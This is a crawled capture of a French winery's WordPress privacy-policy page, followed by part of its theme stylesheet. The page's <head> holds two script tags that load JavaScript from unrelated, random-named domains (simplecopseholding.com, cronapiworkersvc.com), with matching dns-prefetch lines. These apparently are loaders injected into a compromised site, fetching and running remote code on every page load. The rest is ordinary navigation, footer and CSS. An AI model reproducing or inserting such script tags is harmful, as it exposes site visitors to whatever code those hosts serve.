

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lc-poitout.fr/informations/
body_size: 4229
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
        <title>Politique de confidentialité &#8226; L&amp;C Poitout</title>
		<script>function gmap_init() { console.log('GMAP ini') }</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lc-poitout.fr/informations/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Politique de confidentialité &#8226; L&amp;C Poitout" />
	<meta property="og:url" content="https://lc-poitout.fr/informations/" />
	<meta property="og:site_name" content="L&amp;C Poitout" />
	<meta property="article:publisher" content="https://www.facebook.com/LCPOITOUT" />
	<meta property="article:modified_time" content="2022-11-15T06:38:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lc-poitout.fr/informations/","url":"https://lc-poitout.fr/informations/","name":"Politique de confidentialité &#8226; L&amp;C Poitout","isPartOf":{"@id":"https://lc-poitout.fr/#website"},"datePublished":"2020-08-23T08:57:48+00:00","dateModified":"2022-11-15T06:38:54+00:00","breadcrumb":{"@id":"https://lc-poitout.fr/informations/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lc-poitout.fr/informations/"]}]},{"@type":"BreadcrumbList","@id":"https://lc-poitout.fr/informations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lc-poitout.fr/"},{"@type":"ListItem","position":2,"name":"Politique de confidentialité"}]},{"@type":"WebSite","@id":"https://lc-poitout.fr/#website","url":"https://lc-poitout.fr/","name":"L&amp;C Poitout","description":"Franc de pied de Bourgogne à Chablis","publisher":{"@id":"https://lc-poitout.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lc-poitout.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://lc-poitout.fr/#organization","name":"LC Poitout","url":"https://lc-poitout.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lc-poitout.fr/#/schema/logo/image/","url":"https://i0.wp.com/dev.lc-poitout.fr/wp-content/uploads/2020/08/lc-poitout.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/dev.lc-poitout.fr/wp-content/uploads/2020/08/lc-poitout.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"LC Poitout"},"image":{"@id":"https://lc-poitout.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LCPOITOUT","https://www.instagram.com/lc_poitout_officiel/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://lc-poitout.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C500%3B0%2C900%3B1%2C300%3B1%2C500%3B1%2C900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://lc-poitout.fr/wp-content/themes/lcpoitout/vendor/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='materialize-css' href='https://lc-poitout.fr/wp-content/themes/lcpoitout/vendor/materialize/materialize.mod.css' type='text/css' media='screen,projection' />
<link rel='stylesheet' id='main-css' href='https://lc-poitout.fr/wp-content/themes/lcpoitout/css/lcp.css' type='text/css' media='screen,projection' />
<link rel='stylesheet' id='swipebox-css' href='https://lc-poitout.fr/wp-content/themes/lcpoitout/vendor/swipebox/css/swipebox.min.css' type='text/css' media='screen,projection' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://lc-poitout.fr/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://lc-poitout.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lc-poitout.fr/wp-json/wp/v2/pages/41" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lc-poitout.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flc-poitout.fr%2Finformations%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lc-poitout.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flc-poitout.fr%2Finformations%2F&#038;format=xml&#038;lang=fr" />
<link rel="icon" href="https://lc-poitout.fr/wp-content/uploads/2020/08/cropped-lc-poitout.png" sizes="32x32" />
<link rel="icon" href="https://lc-poitout.fr/wp-content/uploads/2020/08/cropped-lc-poitout.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lc-poitout.fr/wp-content/uploads/2020/08/cropped-lc-poitout.png" />
<meta name="msapplication-TileImage" content="https://lc-poitout.fr/wp-content/uploads/2020/08/cropped-lc-poitout.png" />
    </head>
    <body>
    	
		<header class="site-header">
			<div class="container">
				<div class="row">
					<div class="col s2 m2 hide-on-large-only">
						<a href="#" data-target="slide-out" class="sidenav-trigger hide-on-large-only"><span class="screen-reader-text">menu</span></a>
					</div>
					<div class="col s8 m8 l1">
						<a href="https://lc-poitout.fr" class="site-logo"><span class="screen-reader-text">L&amp;C Poitout</span></a>
					</div>
					<div class="col s12 l9 hide-on-med-and-down">
						<div class="menu-main-fr-container"><ul id="menu-main-fr" class="menubar"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://lc-poitout.fr/notre-histoire/">Notre histoire</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://lc-poitout.fr/actualite/">Actualité</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type_archive menu-item-object-cuvees menu-item-61"><a href="https://lc-poitout.fr/cuvees/">Nos cuvées</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://lc-poitout.fr/la-vigne/">La Vigne</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://lc-poitout.fr/nos-engagements/">Nos engagements</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://lc-poitout.fr/le-club/">Le Club</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://lc-poitout.fr/galerie-photo/">Galerie photo</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://lc-poitout.fr/contact/">Contact</a></li>
</ul></div>					</div>
					<div class="col s2 m2 l2 align-right">
						<ul class="lang-menu"><li class="current"><a href="https://lc-poitout.fr/informations/">fr</a></li><li><a href="https://lc-poitout.fr/en/">en</a></li></ul>											</div>
				</div>
			</div>
    	</header><main>
	<div class="container">
		<div class="row">
			<section class="col s12 post-content">
				<h1><span class="anim-letters">Politique de confidentialité</span></h1>
								
			</section>
		</div>
	</div>
</main>
	<ul id="slide-out" class="sidenav"><li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-399"><a href="https://lc-poitout.fr/">Accueil</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://lc-poitout.fr/notre-histoire/">Notre histoire</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://lc-poitout.fr/actualite/">Actualité</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type_archive menu-item-object-cuvees menu-item-391"><a href="https://lc-poitout.fr/cuvees/">Nos cuvées</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://lc-poitout.fr/la-vigne/">La Vigne</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://lc-poitout.fr/nos-engagements/">Nos engagements</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://lc-poitout.fr/le-club/">Le club</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://lc-poitout.fr/galerie-photo/">Galerie photo</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://lc-poitout.fr/contact/">Contact</a></li>
<li id="menu-item-398-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-398-en"><a href="https://lc-poitout.fr/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
<li id="menu-item-408" class="small menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-408"><a href="https://lc-poitout.fr/informations/" aria-current="page">Politique de confidentialité</a></li>
<li id="menu-item-400" class="small menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://lc-poitout.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-401" class="small menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-401"><a rel="privacy-policy" href="https://lc-poitout.fr/politique-de-confidentialite/">Confidentialité</a></li>
</ul>	
	<footer class="page-footer">
				<div class="legal-note center-align">
			<p>L'abus d'alcool est dangereux pour la santé, à consommer avec modération</p>
		</div>
				
		<div class="container">
			<div class="row">
				<div class="col s12 m6">
					<div class="row">
						<div class="col s12 m6">
							<a href="https://lc-poitout.fr">
								<img src="https://lc-poitout.fr/wp-content/themes/lcpoitout/img/logo-white.svg" alt="L&amp;C Poitout" width="411" class="responsive-img footer-logo" />
							</a>
						</div>
						<div class="col s12 m6 hide-on-med-and-down">
							<div id="nav_menu-2" class="footer-widget"><div class="menu-footer-1-fr-container"><ul id="menu-footer-1-fr" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://lc-poitout.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-43"><a href="https://lc-poitout.fr/informations/" aria-current="page">Politique de confidentialité</a></li>
</ul></div></div>						</div>
					</div>
				</div>
				<div class="col s12 m6">
					<div class="row">
						<div class="col s12 m4 hide-on-small-only">
							<div id="nav_menu-3" class="footer-widget"><div class="menu-footer-2-fr-container"><ul id="menu-footer-2-fr" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://lc-poitout.fr/notre-histoire/">Notre histoire</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://lc-poitout.fr/actualite/">Actualité</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type_archive menu-item-object-cuvees menu-item-60"><a href="https://lc-poitout.fr/cuvees/">Nos cuvées</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lc-poitout.fr/la-vigne/">La Vigne</a></li>
</ul></div></div>						</div>
						<div class="col s12 m4 hide-on-small-only">
							<div id="nav_menu-4" class="footer-widget"><div class="menu-footer-3-fr-container"><ul id="menu-footer-3-fr" class="menu"><li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://lc-poitout.fr/nos-engagements/">Nos engagements</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lc-poitout.fr/le-club/">Le Club</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://lc-poitout.fr/galerie-photo/">Galerie photo</a></li>
</ul></div></div>						</div>
						<div class="col s12 m4">
							<ul class="social-menu"><li><a href="https://www.facebook.com/LCPOITOUT" rel="nofollow noopener noreferrer" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a href="https://www.instagram.com/lc_poitout_officiel/" rel="nofollow noopener noreferrer" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li></ul>						</div>
					</div>
				</div>				
			</div>
		</div>
		
	</footer>

	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://lc-poitout.fr/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://lc-poitout.fr/wp-content/themes/lcpoitout/vendor/materialize/materialize.min.js" id="materialize-js"></script>
<script type="text/javascript" src="https://lc-poitout.fr/wp-content/themes/lcpoitout/vendor/matchheight/jquery.matchheight.min.js" id="match-js"></script>
<script type="text/javascript" src="https://lc-poitout.fr/wp-content/themes/lcpoitout/vendor/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://lc-poitout.fr/wp-content/themes/lcpoitout/vendor/anime/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://lc-poitout.fr/wp-content/themes/lcpoitout/vendor/swipebox/js/jquery.swipebox.min.js" id="swipebox-js"></script>
<script type="text/javascript" src="https://lc-poitout.fr/wp-content/themes/lcpoitout/vendor/isotope/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://lc-poitout.fr/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDcE6JXlrLDAIu680ZQJhRGpJrvfyQDQDA&amp;callback=gmap_init" id="maps-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var lcp = {"ajaxurl":"https:\/\/lc-poitout.fr\/wp-admin\/admin-ajax.php","success":"Merci ! Votre message a \u00e9t\u00e9 envoy\u00e9","resetpswd":"Confirmez-vous vouloir r\u00e9initialiser votre mot de passe ?","missingemail":"Entrez l\u2019e-mail de votre compte dans le champ de connexion","clusters_path":"https:\/\/lc-poitout.fr\/wp-content\/themes\/lcpoitout\/img\/","default_marker":"https:\/\/lc-poitout.fr\/wp-content\/themes\/lcpoitout\/img\/markers\/bourgogne-rouge.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lc-poitout.fr/wp-content/themes/lcpoitout/js/lcp.js" id="main-js"></script>
	
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lc-poitout.fr/wp-content/themes/lcpoitout/css/lcp.css
body_size: 8914
content:
@charset "UTF-8";
/* @override 
	https://dev.lc-poitout.fr/wp-content/themes/lcpoitout/css/lcp.css */
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
@media (min-width: 600px) {
  .wp-block-column {
    flex-basis: calc(50% - 32px);
    flex-grow: 0;
  }
  .wp-block-column:nth-child(2n) {
    margin-left: 64px;
  }
}
@media (min-width: 782px) {
  .wp-block-column:not(:first-child) {
    margin-left: 64px;
  }
}
h1,
h2,
h3,
h4,
h5 {
  font-family: 'Playfair Display';
  font-weight: 400;
}
.post-content h1 {
  font-size: 2.6em;
  color: #86350D;
}
.post-content h2 {
  font-size: 1.4em;
}
.post-content h3 {
  font-size: 1.2em;
}
.post-content h4 {
  font-size: 1.1em;
}
.post-content h5 {
  font-size: 1em;
}
.post-content p,
.post-content h6 {
  font-size: 1em;
  margin: .5em 0;
}
.post-content table {
  font-size: .9em;
  background: #fff;
  margin: 1em 0;
}
.post-content table tr {
  border-bottom: 2px solid #F2ECE4;
}
.post-content blockquote {
  border-color: #F2ECE4;
  font-style: italic;
  font-weight: 600;
  color: #23241F;
}
.post-content ul,
.post-content ol {
  margin: 1em 0;
}
.post-content ul li,
.post-content ol li {
  margin-bottom: .5em;
}
.post-content ul li ul,
.post-content ol li ul {
  margin-top: .5em;
}
.post-content ul li {
  position: relative;
  padding-left: 16px;
}
.post-content ul li:before {
  display: block;
  content: "\f105";
  font-family: 'FontAwesome';
  position: absolute;
  left: 0;
  top: auto;
  color: #86350D;
}
.post-content strong {
  font-weight: 600;
}
.post-content .wp-block-gallery {
  margin: 30px 0;
}
.post-content .wp-block-gallery li {
  padding: 0;
}
.post-content .wp-block-gallery li:before {
  content: "";
  display: none;
}
.post-content figure {
  margin: 0;
}
.post-content .video-container {
  margin: 30px 0;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
/* Slider */
.slick-loading .slick-list {
  background: #fff url('../img/ajax-loader.gif') center center no-repeat;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}
.slick-prev:hover,
.slick-next:hover,
.slick-prev:focus,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}
.slick-prev:hover:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  /*    font-family: @slick-font-family;*/
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* Icons */
}
@font-face {
  font-family: 'slick';
  font-weight: normal;
  font-style: normal;
  src: url('../fonts/slick.eot');
  src: url('../fonts/slick.eot?#iefix') format('embedded-opentype'), url('../fonts/slick.woff') format('woff'), url('../fonts/slick.ttf') format('truetype'), url('../fonts/slick.svg#slick') format('svg');
}
.slick-prev {
  left: -25px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "←";
}
[dir="rtl"] .slick-prev:before {
  content: "→";
}
.slick-next {
  right: -25px;
}
[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: "→";
}
[dir="rtl"] .slick-next:before {
  content: "←";
}
/* Dots */
.slick-dotted .slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 30px 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li:only-child {
  display: none;
}
.slick-dots li button {
  border: 1px solid #707070;
  background: transparent;
  display: block;
  height: 12px;
  width: 12px;
  border-radius: 6px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  position: absolute;
  content: "";
  top: 2px;
  left: 2px;
  width: 8px;
  height: 8px;
  border-radius: 4px;
  background: #707070;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0;
}
.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}
.lcp-select-wrapper {
  background: transparent;
  position: relative;
}
.lcp-select-wrapper select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: transparent;
  border: none;
  font-size: .9rem;
  padding: 0 20px 0 24px;
  width: auto;
}
.lcp-select-wrapper select:focus {
  outline: none;
}
.lcp-select-wrapper select::-ms-expand {
  display: none;
}
.lcp-select-wrapper:before {
  display: inline-block;
  content: "\f107";
  font-family: 'FontAwesome';
  position: absolute;
  left: 0;
  top: 13px;
}
#search-form .input-field {
  margin: 0;
  position: relative;
}
#search-form .input-field input[type=search] {
  line-height: 24px;
  height: 44px;
  padding: 0 15px 0 36px;
  border: none;
  box-shadow: none;
  font-size: .9rem;
}
#search-form .input-field input[type=search]:focus {
  border: none;
  box-shadow: none;
}
#search-form .input-field input[type=search]:focus + label {
  opacity: 0;
}
#search-form .input-field input[type=search] + label {
  font-size: .85em;
  margin-left: 36px;
}
#search-form .input-field input[type=search] + label.active {
  opacity: 0;
}
#search-form .input-field button {
  position: absolute;
  left: 0;
  top: 0;
  line-height: 44px;
  height: 44px;
  border: none;
  background: transparent;
}
#club-form .response,
#contact-form .response {
  font-size: 1.2em;
  font-weight: 600;
  color: #86350D;
}
#club-form .input-field,
#contact-form .input-field {
  margin-top: 30px;
}
#club-form .input-field input[type=text],
#contact-form .input-field input[type=text],
#club-form .input-field input[type=email],
#contact-form .input-field input[type=email],
#club-form .input-field textarea,
#contact-form .input-field textarea {
  background: #f9f6f2;
  border: none;
  box-shadow: none;
  padding: 0 10px;
  width: calc( 100% - 20px );
}
#club-form .input-field input[type=text] + label,
#contact-form .input-field input[type=text] + label,
#club-form .input-field input[type=email] + label,
#contact-form .input-field input[type=email] + label,
#club-form .input-field textarea + label,
#contact-form .input-field textarea + label {
  margin-left: 10px;
  color: #23241F;
}
#club-form .input-field input[type=text] + label.active,
#contact-form .input-field input[type=text] + label.active,
#club-form .input-field input[type=email] + label.active,
#contact-form .input-field input[type=email] + label.active,
#club-form .input-field textarea + label.active,
#contact-form .input-field textarea + label.active {
  margin-left: 0;
  top: -5px;
}
#club-form .input-field input[type=text]:focus + label,
#contact-form .input-field input[type=text]:focus + label,
#club-form .input-field input[type=email]:focus + label,
#contact-form .input-field input[type=email]:focus + label,
#club-form .input-field textarea:focus + label,
#contact-form .input-field textarea:focus + label {
  margin-left: 0;
  top: -5px;
}
#club-form .input-field textarea,
#contact-form .input-field textarea {
  width: 100%;
  padding: 10px;
  min-height: 8em;
  line-height: 1.4em;
}
#club-form .input-field .required,
#contact-form .input-field .required {
  color: #86350D;
}
.pro-form-wrapper {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #F2ECE4;
}
.pro-form-wrapper h3 {
  font-size: 1.4em;
  margin-top: 0;
  color: #86350D;
}
.pro-form-wrapper form .row {
  margin-bottom: 0;
}
.pro-form-wrapper form .input-field input[type=text],
.pro-form-wrapper form .input-field input[type=email],
.pro-form-wrapper form .input-field input[type=password] {
  background: #f9f6f2;
  border: none;
  box-shadow: none;
  padding: 0 15px;
  width: calc( 100% - 30px );
}
.pro-form-wrapper form .input-field input[type=text] + label,
.pro-form-wrapper form .input-field input[type=email] + label,
.pro-form-wrapper form .input-field input[type=password] + label {
  color: #23241F;
  margin-left: 15px;
}
.pro-form-wrapper form .input-field input[type=text] + label.active,
.pro-form-wrapper form .input-field input[type=email] + label.active,
.pro-form-wrapper form .input-field input[type=password] + label.active {
  margin-left: 5px;
  top: -6px;
}
.pro-form-wrapper form .input-field input[type=text]:focus,
.pro-form-wrapper form .input-field input[type=email]:focus,
.pro-form-wrapper form .input-field input[type=password]:focus {
  border: none;
  box-shadow: none;
}
.pro-form-wrapper form .input-field input[type=text]:focus + label,
.pro-form-wrapper form .input-field input[type=email]:focus + label,
.pro-form-wrapper form .input-field input[type=password]:focus + label {
  margin-left: 5px;
  top: -6px;
}
.pro-form-wrapper form button {
  background: #86350D;
  color: #fff;
  padding: 8px 24px;
  border: none;
  cursor: pointer;
}
.pro-form-wrapper .reset-pswd {
  margin: 20px 0 0;
  font-size: .85em;
}
body {
  display: flex;
  min-height: 100vh;
  flex-direction: column;
}
main {
  flex: 1 0 auto;
}
html {
  background: #fff;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  color: #000;
}
a {
  color: #86350D;
}
*:focus {
  outline: none;
}
.valign-wrapper > div {
  width: 100%;
}
/* cancel flex for IE10 & IE11 */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  body {
    display: block;
    min-height: 0;
  }
  main {
    flex: none;
  }
}
@media only screen and (min-width: 992px) {
  .container {
    width: 1280px;
    max-width: 90%;
  }
}
.no-content-found h2 {
  padding: 80px 0;
  font-size: 2em;
  font-weight: 300;
  color: #c0a37d;
}
.line-after {
  display: inline-block;
  position: relative;
  overflow: visible;
}
.line-after:after {
  display: block;
  content: "";
  height: 1px;
  width: 100vw;
  background: #d6d6d6;
  position: absolute;
  left: 0;
  bottom: -16px;
  z-index: 1;
}
.wine-wrapper {
  margin-bottom: 20px;
  position: relative;
  overflow: hidden;
}
.wine-wrapper a {
  margin-bottom: 20px;
  display: block;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.25);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  color: #fff;
  height: 100%;
  transition: all 0.3s ease-in-out 0s;
}
.wine-wrapper a:hover {
  background: rgba(0, 0, 0, 0.5);
}
.wine-wrapper a:hover video {
  opacity: 1;
}
.wine-wrapper .wine-title {
  font-size: 1.8em;
  margin: 0;
}
.wine-wrapper .cepages {
  font-family: 'Playfair Display';
  font-size: 1em;
  line-height: 1.3em;
  margin: 5px 0;
}
.wine-wrapper .cepages span {
  display: block;
}
.wine-wrapper .cepages span.primary {
  font-size: 1.1em;
}
.wine-wrapper video {
  position: absolute;
  top: 0;
  width: auto;
  height: 100%;
  left: 0;
  opacity: 0;
  transition: opacity 0.3s ease-in-out 0s;
}
.hero {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}
.hero:before {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  position: absolute;
  left: 0;
  top: 0;
}
.hero .container {
  z-index: 1;
}
.archive-cuvees {
  padding-bottom: 40px;
}
.archive-cuvees .row {
  margin-bottom: 0;
}
.archive-cuvees .map {
  background: #333;
